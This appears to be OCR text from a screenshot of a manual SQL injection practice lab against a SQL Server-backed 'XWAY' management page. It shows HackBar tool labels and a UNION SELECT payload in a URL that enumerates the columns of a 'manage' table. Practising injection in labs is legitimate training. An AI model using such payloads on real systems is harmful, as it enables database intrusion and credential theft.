 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select t
IP
学习
移动设备上的书签
password
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),3) from sysobjects),null,null
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman